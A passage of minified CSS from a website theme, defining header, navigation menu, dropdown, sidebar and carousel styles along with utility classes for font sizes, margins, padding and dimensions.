.dropdown-menu,.header-center-aligned-transparent .navbar-nav .nav-item .dropdown-menu,.header-transparent .navbar-nav .nav-item .dropdown-menu{z-index:9999;min-width:235px;border:none;border-radius:0;border-top:2px solid #00bcd4}.header .navbar-nav .nav-item .open>.dropdown-menu,.header-center-aligned .navbar-nav .nav-item .open>.dropdown-menu,.header-center-aligned-transparent .navbar-nav .nav-item .open>.dropdown-menu,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-transparent .navbar-nav .nav-item .open>.dropdown-menu{display:none}.header .navbar-nav .nav-item:hover .nav-item-child,.header-center-aligned .navbar-nav .nav-item:hover .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-child.active,.header-center-aligned-transparent .navbar-nav .nav-item:hover .nav-item-child,.header-shrink .language-push.language-push-style-white .language-push-btn-icon:hover,.header-shrink .language-v1.language-v1-style-white .language-v1-toggle:hover,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,.header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-active:hover,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-default:hover,.header-shrink .search.search-white .search-btn .search-btn-active:hover,.header-shrink .search.search-white .search-btn .search-btn-default:hover,.header-shrink.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover,.header-shrink.header-transparent .shopping-cart .shopping-cart-icon:hover,.language-push.language-push-style-white .language-push-btn-icon:hover,.language-v1.language-v1-style-white .language-v1-toggle:hover,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,.search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,.search-push.search-push-white .search-push-btn .search-push-btn-active:hover,.search-push.search-push-white .search-push-btn .search-push-btn-default:hover,.search.search-white .search-btn .search-btn-active:hover,.search.search-white .search-btn .search-btn-default:hover{color:#00bcd4}.header .mega-menu-list .mega-menu-title,.header .navbar-nav .nav-item:hover>.dropdown-menu,.header-center-aligned .mega-menu-list .mega-menu-title,.header-center-aligned .navbar-nav .nav-item:hover>.dropdown-menu,.header-center-aligned-transparent .mega-menu-list .mega-menu-title,.header-center-aligned-transparent .navbar-nav .nav-item:hover>.dropdown-menu,.header-transparent .mega-menu-list .mega-menu-title,.header-transparent .navbar-nav .nav-item:hover>.dropdown-menu{display:block}.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-nav .nav-item-bg{margin:27px 15px 27px 0}.header .navbar-nav .nav-item-bg .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{color:#fff;line-height:20px;padding:7px 15px;background:#00bcd4}.header .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:focus,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:hover,.language-push.language-push-style-white .language-push-btn-icon,.language-v1.language-v1-style-white .language-v1-toggle,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default,.search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default,.search-push.search-push-white .search-push-btn .search-push-btn-active,.search-push.search-push-white .search-push-btn .search-push-btn-default,.search.search-white .search-btn .search-btn-active,.search.search-white .search-btn .search-btn-default{color:#fff}.header .mega-menu .collapse,.header .mega-menu .dropdown,.header .mega-menu .dropup,.header .mega-menu .nav,.header-center-aligned .mega-menu .collapse,.header-center-aligned .mega-menu .dropdown,.header-center-aligned .mega-menu .dropup,.header-center-aligned .mega-menu .nav,.header-center-aligned-transparent .mega-menu .collapse,.header-center-aligned-transparent .mega-menu .dropdown,.header-center-aligned-transparent .mega-menu .dropup,.header-center-aligned-transparent .mega-menu .nav,.header-transparent .mega-menu .collapse,.header-transparent .mega-menu .dropdown,.header-transparent .mega-menu .dropup,.header-transparent .mega-menu .nav{position:static}.header .mega-menu .container,.header-center-aligned .mega-menu .container,.header-center-aligned-transparent .mega-menu .container,.header-transparent .mega-menu .container{position:relative}.header .dropdown-menu,.header-center-aligned .dropdown-menu,.header-center-aligned-transparent .dropdown-menu,.header-transparent .dropdown-menu{left:auto}.header .mega-menu-fullwidth .dropdown-menu,.header-center-aligned .mega-menu-fullwidth .dropdown-menu,.header-center-aligned-transparent .mega-menu-fullwidth .dropdown-menu,.header-transparent .mega-menu-fullwidth .dropdown-menu{left:15px;right:15px;padding:25px 0}.header .mega-menu-content,.header-center-aligned .mega-menu-content,.header-center-aligned-transparent .mega-menu-content,.header-transparent .mega-menu-content{padding:0 25px}.header .mega-menu-list,.header-center-aligned .mega-menu-list,.header-center-aligned-transparent .mega-menu-list,.header-transparent .mega-menu-list{margin-bottom:0}.header .mega-menu-list .mega-menu-item,.header-center-aligned .mega-menu-list .mega-menu-item,.header-center-aligned-transparent .mega-menu-list .mega-menu-item,.header-transparent .mega-menu-list .mega-menu-item{padding:0}.header-shrink.header-center-aligned .navbar-logo,.header-shrink.header-center-aligned-transparent .navbar-logo{max-height:70px;line-height:35px}.header-center-aligned .navbar-nav.navbar-nav-left,.header-center-aligned-transparent .navbar-nav.navbar-nav-left{float:left}.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{color:#fff;line-height:20px;padding:7px 15px}.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark{display:inline-block}.header-shrink.header-center-aligned-transparent .navbar-actions .navbar-actions-shrink,.header-shrink.header-transparent .navbar-actions .navbar-actions-shrink{line-height:70px}.header-shrink .language-push.language-push-style-white .language-push-btn-icon,.header-shrink .language-v1.language-v1-style-white .language-v1-toggle,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-active,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-default,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-active,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-default,.header-shrink .search.search-white .search-btn .search-btn-active,.header-shrink .search.search-white .search-btn .search-btn-default,.header-shrink.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-shrink.header-transparent .shopping-cart .shopping-cart-icon{color:#34343c}.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-child{color:#34343c;line-height:70px}.header-shrink.header-fullscreen .navbar-fullscreen-navbar{background:#fff;box-shadow:0 0 15px #ebeef6}.header-shrink.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo{max-height:80px;line-height:50px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-white{display:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-dark{display:inline-block;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left{padding:25px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger{height:30px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{top:-1px;background:#34343c;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon,.header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:after,.header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:before,.header-shrink .sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:after,.header-shrink .sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:before,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{background:#34343c}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before{background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-right{padding:30px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-section-scroll,.header-vertical{position:fixed;top:0;left:0;width:260px;height:100%;z-index:999;float:left;border-right:2px solid #ebeef6}.header-section-scroll .container,.header-vertical .container{width:auto;padding-left:0;padding-right:0;margin-left:0;margin-right:0}.header-section-scroll .navbar-collapse{height:auto;max-height:none;border-top:0;box-shadow:none;padding:0}.header-section-scroll .navbar-collapse.collapse,.header-vertical .navbar-collapse.collapse{width:auto!important;display:block!important;overflow:visible!important}.header-section-scroll .navbar-collapse.in,.header-vertical .navbar-collapse.in{overflow-x:visible}.header-section-scroll .nav-item,.header-section-scroll .navbar-header,.header-section-scroll .navbar-left,.header-section-scroll .navbar-nav,.header-section-scroll .navbar-right,.header-vertical .nav-item,.header-vertical .navbar-header,.header-vertical .navbar-left,.header-vertical .navbar-nav,.header-vertical .navbar-right{float:none!important}.header-section-scroll-container,.header-vertical-container{margin-left:260px}.header-section-scroll-container .container,.header-vertical-container .container{width:100%}.header-section-scroll.header-section-scroll-right,.header-vertical.header-vertical-right{position:fixed;top:0;left:auto;right:0;float:none;border-left:2px solid #ebeef6;border-right:none}.header-section-scroll-container-right,.header-vertical-container-right{margin-right:260px}.header-section-scroll-container-right .container,.header-vertical-container-right .container{width:auto}.header-shrink.header-transparent .navbar-nav .nav-item-child{color:#34343c;margin:20px 5px}.header-shrink.header-transparent .navbar-nav .nav-item-bg,.header-transparent .navbar-nav .nav-item-bg{margin:0 15px 0 0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-transparent .navbar-nav .nav-item{line-height:90px}.header-transparent .navbar-nav .nav-item-child.active,.header-transparent .navbar-nav .nav-item:hover .nav-item-child{color:#00bcd4;background:rgba(255,255,255,.9)}.header-transparent .navbar-nav .nav-item-child{margin:30px 5px}.header-transparent .navbar-nav .nav-item-bg .nav-item-child,.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover,.header-transparent .navbar-nav .nav-item-bg:hover .nav-item-child{color:#fff;background:#00bcd4}.header-vertical .menu-container{padding:10px 30px}.header-vertical .navbar-collapse{height:auto;max-height:none;border-top:0;box-shadow:none;padding:10px 0}.header-on-scroll .header .search-classic .search-classic-field{top:70px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon{color:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .header .search-on-header-field .search-on-header-input{height:68px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon{background:rgba(255,255,255,0)}.sidebar-trigger.sidebar-trigger-style-white:hover.is-clicked .sidebar-trigger-icon{background:rgba(255,255,255,0)}.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon,.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after,.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before,.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon,.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after,.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before{background:#00bcd4}.header-shrink .sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.header-shrink .topbar-c{margin-top:-48px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .topbar-e{margin-top:-40px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .topbar-t{margin-top:-41px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-ci-v1{width:100%;margin-left:-50%}.theme-ci-v1 .theme-ci-v1-item{position:relative;min-width:190px;width:auto;height:auto;font-size:18px;color:#fff;text-align:left;background:0 0;border:none;border-radius:0;text-indent:inherit;overflow:hidden;opacity:.5;padding:10px 5px;margin:0 50px}.theme-ci-v1 .theme-ci-v1-item:after,.theme-ci-v1 .theme-ci-v1-item:before{background:#fff;content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-ci-v1 .theme-ci-v1-item:before{position:absolute;top:0;right:0;width:0;height:2px}.theme-ci-v1 .theme-ci-v1-item:after{position:absolute;left:0;bottom:0;width:0;height:2px}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-no{font-size:50px;font-weight:400;float:left;line-height:.9;letter-spacing:-2px;margin-right:8px}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-media{overflow:hidden}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-title{display:block;font-size:18px;font-style:italic;font-family:Droid Serif,serif}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-subtitle{display:block;font-size:14px}.theme-ci-v1 .theme-ci-v1-item.active{width:auto;height:auto;background:0 0;opacity:1;margin:0 50px}.theme-ci-v1 .theme-ci-v1-item.active:before,.theme-ci-v1 .theme-ci-v1-item:hover:before{position:absolute;top:0;right:0;width:100%;height:2px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-ci-v1 .theme-ci-v1-item.active:after,.theme-ci-v1 .theme-ci-v1-item:hover:after{width:100%;height:2px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-carousel-indicators-v2{left:65%;bottom:35px;margin-left:0}.wrapper.wrapper-top-space{margin-top:90px}.boxed-layout{width:970px}.center-content-ver-wrap-md{position:absolute;top:0;display:block;width:100%;height:100%;overflow:hidden}.center-content-ver-align-md{display:table;width:100%;height:100%}.center-content-ver-body-md{display:table-cell;float:none;text-align:center;vertical-align:middle}}.full-width-container{position:relative;padding:0;margin:0}.container-sm,.container-xs{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container-sm,.container-xs{width:750px}.center-content-ver-wrap-sm{position:absolute;top:0;display:block;width:100%;height:100%;overflow:hidden}.center-content-ver-align-sm{display:table;width:100%;height:100%}.center-content-ver-body-sm{display:table-cell;float:none;text-align:center;vertical-align:middle}}@media (min-width:1200px){.header-section-scroll-container-right .container,.header-section-scroll-container>.container,.header-vertical-container-right .container,.header-vertical-container>.container{width:auto}.boxed-layout{width:1170px}.container-sm{width:970px}}.position-i{position:inherit}.overflow-h{overflow:hidden!important}.overflow-a{overflow:auto!important}.overflow-i{overflow:inherit!important}.display-inline{display:inline}.display-inherit{display:inherit}.display-initial{display:initial}.font-size-10{font-size:10px!important}.font-size-11{font-size:11px!important}.font-size-12{font-size:12px!important}.font-size-13{font-size:13px!important}.font-size-14{font-size:14px!important}.font-size-15{font-size:15px!important}.font-size-16{font-size:16px!important}.font-size-18{font-size:18px!important}.font-size-20{font-size:20px!important}.font-size-22{font-size:22px!important}.font-size-24{font-size:24px!important}.font-size-26{font-size:26px!important}.font-size-28{font-size:28px!important}.font-size-30{font-size:30px!important}.font-size-32{font-size:32px!important}.font-size-34{font-size:34px!important}.font-size-36{font-size:36px!important}.font-size-50{font-size:50px!important}.font-size-70{font-size:70px!important}.font-size-100{font-size:100px!important}.line-through{text-decoration:line-through!important}.underline{text-decoration:underline!important}.text-decoration-inherit,.text-decoration-inherit:focus,.text-decoration-inherit:hover{text-decoration:underline}.letter-spacing-0{letter-spacing:0}.letter-spacing-1{letter-spacing:1px}.letter-spacing-2{letter-spacing:2px}.letter-spacing-3{letter-spacing:3px}.letter-spacing-4{letter-spacing:4px}.letter-spacing-5{letter-spacing:5px}.font-style-inherit{font-style:inherit!important}.font-style-italic{font-style:italic!important}.line-height-1{line-height:1}.line-height-base{line-height:1.4}.line-height-2{line-height:2}.fweight-200{font-weight:200!important}.fweight-300{font-weight:300!important}.fweight-400{font-weight:400!important}.fweight-500{font-weight:500!important}.fweight-600{font-weight:600!important}.fweight-700{font-weight:700!important}.bg-position-fixed{background-attachment:fixed!important;min-height:100%!important}.bg-position-center-top{background-size:cover!important;background-position:center top!important}.bg-position-center-center{background-size:cover!important;background-position:center center!important}.bg-position-center-bottom{background-size:cover!important;background-position:center bottom!important}.border-1{border:1px solid #ebeef6}.border-top-1{border-top:1px solid #ebeef6}.border-bottom-1{border-bottom:1px solid #ebeef6}.display-center-col-3{display:table-cell;vertical-align:middle;width:33.33333333%}.ver-center-aligned-block{position:absolute;top:50%;left:0;right:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.center-content-ver-wrap{position:absolute;top:0;display:block;width:100%;height:100%;overflow:hidden}.center-content-ver-align{display:table;width:100%;height:100%}.center-content-ver-body{display:table-cell;float:none;text-align:center;vertical-align:middle}.center-content-hor-col-wrap{display:table;width:100%;height:100%;vertical-align:middle}.center-content-hor-col-align{display:table-cell;float:none;vertical-align:middle}.dl-horizontal dt,.text-left{text-align:left}.center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.content-xs{padding-top:20px;padding-bottom:20px}.content{padding-top:20px;padding-bottom:20px}.content-sm{padding-top:20px;padding-bottom:20px}.content-md{padding-top:80px;padding-bottom:80px}.content-lg{padding-top:100px;padding-bottom:100px}.content-xl{padding-top:120px;padding-bottom:120px}.no-space,.padding-0{padding:0!important}.no-space{margin:0!important}@media (min-width:992px){.center-content-hor-wrap-md{display:table;width:100%;height:100%;vertical-align:middle}.center-content-hor-align-md{display:table-cell;float:none;vertical-align:middle}.center-content-hor-align-md.center-content-hor-align-md-width-xs{min-width:150px}.center-content-hor-align-md.center-content-hor-align-md-width-md{min-width:300px}.md-no-space{padding:0!important;margin:0!important}}.no-space-row{margin-right:0;margin-left:0}.space-row-5{margin-right:-5px;margin-left:-5px}.space-row-5>[class*=col-],.ul-li-lr-5>li{padding-left:5px;padding-right:5px}.space-row-10{margin-right:-10px;margin-left:-10px}.space-row-10>[class*=col-],.ul-li-lr-10>li{padding-left:10px;padding-right:10px}.padding-5{padding:5px!important}.padding-10{padding:10px!important}.padding-20{padding:20px!important}.padding-30{padding:30px!important}.padding-40{padding:40px!important}.padding-50{padding:50px!important}.padding-60{padding:60px!important}.padding-70{padding:70px!important}.padding-80{padding:80px!important}.padding-90{padding:90px!important}.padding-100{padding:100px!important}.padding-lr-5{padding-left:5px!important;padding-right:5px!important}.padding-lr-10{padding-left:10px!important;padding-right:10px!important}.padding-lr-20{padding-left:20px!important;padding-right:20px!important}.margin-l-5{margin-left:5px!important}.margin-l-10{margin-left:10px!important}.margin-l-20{margin-left:20px!important}.margin-l-30{margin-left:30px!important}.margin-r-5{margin-right:5px!important}.margin-r-10{margin-right:10px!important}.margin-r-20{margin-right:20px!important}.margin-r-30{margin-right:30px!important}.margin-5{margin:5px!important}.margin-10{margin:10px!important}.margin-20{margin:20px!important}.margin-30{margin:30px!important}.margin-40{margin:40px!important}.margin-50{margin:50px!important}.margin-t-0,.margin-t-o-0{margin-top:0!important}.margin-t-o-10{margin-top:-10px!important}.margin-t-o-20{margin-top:-20px!important}.margin-t-o-30{margin-top:-30px!important}.margin-t-o-40{margin-top:-40px!important}.margin-t-o-50{margin-top:-50px!important}.margin-t-o-60{margin-top:-60px!important}.margin-t-o-70{margin-top:-70px!important}.margin-t-o-80{margin-top:-80px!important}.margin-t-o-90{margin-top:-90px!important}.margin-t-o-100{margin-top:-100px!important}@media (min-width:768px){.center-content-hor-wrap-sm{display:table;width:100%;height:100%;vertical-align:middle}.center-content-hor-align-sm{display:table-cell;float:none;vertical-align:middle}.center-content-hor-align-sm.center-content-hor-align-sm-width-xs{min-width:150px}.center-content-hor-align-sm.center-content-hor-align-sm-width-sm{min-width:250px}.center-content-hor-align-sm.center-content-hor-align-sm-width-md{min-width:300px}.margin-l-o-10,.margin-l-o-100,.margin-l-o-20,.margin-l-o-30,.margin-l-o-40,.margin-l-o-50,.margin-l-o-60,.margin-l-o-70,.margin-l-o-80,.margin-l-o-90,.margin-r-o-10,.margin-r-o-100,.margin-r-o-20,.margin-r-o-30,.margin-r-o-40,.margin-r-o-50,.margin-r-o-60,.margin-r-o-70,.margin-r-o-80,.margin-r-o-90{position:relative;z-index:1}.margin-l-o-10{margin-left:-10px!important}.margin-l-o-20{margin-left:-20px!important}.margin-l-o-30{margin-left:-30px!important}.margin-l-o-40{margin-left:-40px!important}.margin-l-o-50{margin-left:-50px!important}.margin-l-o-60{margin-left:-60px!important}.margin-l-o-70{margin-left:-70px!important}.margin-l-o-80{margin-left:-80px!important}.margin-l-o-90{margin-left:-90px!important}.margin-l-o-100{margin-left:-100px!important}.margin-r-o-10{margin-right:-10px!important}.margin-r-o-20{margin-right:-20px!important}.margin-r-o-30{margin-right:-30px!important}.margin-r-o-40{margin-right:-40px!important}.margin-r-o-50{margin-right:-50px!important}.margin-r-o-60{margin-right:-60px!important}.margin-r-o-70{margin-right:-70px!important}.margin-r-o-80{margin-right:-80px!important}.margin-r-o-90{margin-right:-90px!important}.margin-r-o-100{margin-right:-100px!important}}.margin-t-5{margin-top:5px!important}.margin-t-10{margin-top:10px!important}.margin-t-20{margin-top:20px!important}.margin-t-30{margin-top:30px!important}.margin-t-40{margin-top:40px!important}.margin-t-50{margin-top:50px!important}.margin-t-60{margin-top:60px!important}.margin-t-70{margin-top:70px!important}.margin-t-80{margin-top:80px!important}.margin-t-90{margin-top:90px!important}.margin-t-100{margin-top:100px!important}.margin-b-0{margin-bottom:0!important}.margin-b-5{margin-bottom:5px!important}.margin-b-10{margin-bottom:10px!important}.margin-b-20{margin-bottom:20px!important}.margin-b-30{margin-bottom:30px!important}.margin-b-40{margin-bottom:40px!important}.margin-b-50{margin-bottom:50px!important}.margin-b-60{margin-bottom:60px!important}.margin-b-70{margin-bottom:70px!important}.margin-b-80{margin-bottom:80px!important}.margin-b-90{margin-bottom:90px!important}.margin-b-100{margin-bottom:100px!important}@media (max-width:1200px){.lg-padding-10{padding:10px!important}.lg-padding-20{padding:20px!important}.lg-padding-30{padding:30px!important}.lg-padding-40{padding:40px!important}.lg-padding-50{padding:50px!important}.lg-padding-60{padding:60px!important}.lg-padding-70{padding:70px!important}.lg-padding-80{padding:80px!important}.lg-padding-90{padding:90px!important}.lg-padding-100{padding:100px!important}.lg-margin-b-0{margin-bottom:0!important}.lg-margin-b-5{margin-bottom:5px!important}.lg-margin-b-10{margin-bottom:10px!important}.lg-margin-b-20{margin-bottom:20px!important}.lg-margin-b-30{margin-bottom:30px!important}.lg-margin-b-40{margin-bottom:40px!important}.lg-margin-b-50{margin-bottom:50px!important}.lg-margin-b-60{margin-bottom:60px!important}.lg-margin-b-70{margin-bottom:70px!important}.lg-margin-b-80{margin-bottom:80px!important}.lg-margin-b-90{margin-bottom:90px!important}.lg-margin-b-100{margin-bottom:100px!important}}.height-50{height:50px!important}.height-100{height:100px!important}.height-150{height:150px!important}.height-200{height:200px!important}.height-250{height:250px!important}.height-300{height:300px!important}.height-350{height:350px!important}.height-400{height:400px!important}.height-450{height:450px!important}.height-500{height:500px!important}.width-50{width:50px!important}.width-100{width:100px!important}.width-150{width:150px!important}.width-200{width:200px!important}.width-250{width:250px!important}.width-300{width:300px!important}.width-350{width:350px!important}.width-400{width:400px!important}.width-450{width:450px!important}.width-500{width:500px!important}.full-width{width:100%!important;height:auto!important}@media (max-width:992px){.md-display-none,.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-media,.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-no{display:none}.masonry-grid .masonry-grid-item,.masonry-grid .masonry-grid-item.col-2,.masonry-grid .masonry-grid-item.col-3,.masonry-grid .masonry-grid-item.col-4{width:49.9%}.testimonials-v4-arrows .arrow-prev{left:0;margin-left:0}.testimonials-v4-arrows .arrow-next{right:0;margin-right:0}.testimonials-v2-arrows .arrow-prev{margin-left:0}.testimonials-v2-arrows .arrow-next{margin-right:0}.md-text-center,.theme-portfolio-v2 .cbp-l-filters-alignRight{text-align:center}.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item{display:inline-block;margin:0 10px 10px}.md-display-block{display:block}.md-display-inline{display:inline}.md-display-ib{display:inline-block}.md-display-inherit{display:inherit}.md-display-initial{display:initial}.md-font-size-10{font-size:10px!important}.md-font-size-11{font-size:11px!important}.md-font-size-12{font-size:12px!important}.md-font-size-13{font-size:13px!important}.md-font-size-14{font-size:14px!important}.md-font-size-15{font-size:15px!important}.md-font-size-16{font-size:16px!important}.md-font-size-18{font-size:18px!important}.md-font-size-20{font-size:20px!important}.md-font-size-22{font-size:22px!important}.md-font-size-24{font-size:24px!important}.md-font-size-26{font-size:26px!important}.md-font-size-28{font-size:28px!important}.md-font-size-30{font-size:30px!important}.md-font-size-32{font-size:32px!important}.md-font-size-34{font-size:34px!important}.md-font-size-36{font-size:36px!important}.md-font-size-50{font-size:50px!important}.md-font-size-70{font-size:70px!important}.md-font-size-100{font-size:100px!important}.md-center-aligned-block{position:absolute;top:50%;left:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.center-content-hor-align-md{display:block;text-align:center;margin:0 auto;padding:0 15px}.md-text-left{text-align:left}.md-text-right{text-align:right}.md-center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.md-padding-10{padding:10px!important}.md-padding-20{padding:20px!important}.md-padding-30{padding:30px!important}.md-padding-40{padding:40px!important}.md-padding-50{padding:50px!important}.md-padding-60{padding:60px!important}.md-padding-70{padding:70px!important}.md-padding-80{padding:80px!important}.md-padding-90{padding:90px!important}.md-padding-100{padding:100px!important}.md-margin-t-o-0,.md-margin-t-o-10,.md-margin-t-o-100,.md-margin-t-o-20,.md-margin-t-o-30,.md-margin-t-o-40,.md-margin-t-o-50,.md-margin-t-o-60,.md-margin-t-o-70,.md-margin-t-o-80,.md-margin-t-o-90{position:relative;z-index:1}.md-margin-t-0,.md-margin-t-o-0{margin-top:0!important}.md-margin-t-o-10{margin-top:-10px!important}.md-margin-t-o-20{margin-top:-20px!important}.md-margin-t-o-30{margin-top:-30px!important}.md-margin-t-o-40{margin-top:-40px!important}.md-margin-t-o-50{margin-top:-50px!important}.md-margin-t-o-60{margin-top:-60px!important}.md-margin-t-o-70{margin-top:-70px!important}.md-margin-t-o-80{margin-top:-80px!important}.md-margin-t-o-90{margin-top:-90px!important}.md-margin-t-o-100{margin-top:-100px!important}.md-margin-t-5{margin-top:5px!important}.md-margin-t-10{margin-top:10px!important}.md-margin-t-20{margin-top:20px!important}.md-margin-t-30{margin-top:30px!important}.md-margin-t-40{margin-top:40px!important}.md-margin-t-50{margin-top:50px!important}.md-margin-t-60{margin-top:60px!important}.md-margin-t-70{margin-top:70px!important}.md-margin-t-80{margin-top:80px!important}.md-margin-t-90{margin-top:90px!important}.md-margin-t-100{margin-top:100px!important}.md-margin-b-0{margin-bottom:0!important}.md-margin-b-5{margin-bottom:5px!important}.md-margin-b-10{margin-bottom:10px!important}.md-margin-b-20{margin-bottom:20px!important}.md-margin-b-30{margin-bottom:30px!important}.md-margin-b-40{margin-bottom:40px!important}.md-margin-b-50{margin-bottom:50px!important}.md-margin-b-60{margin-bottom:60px!important}.md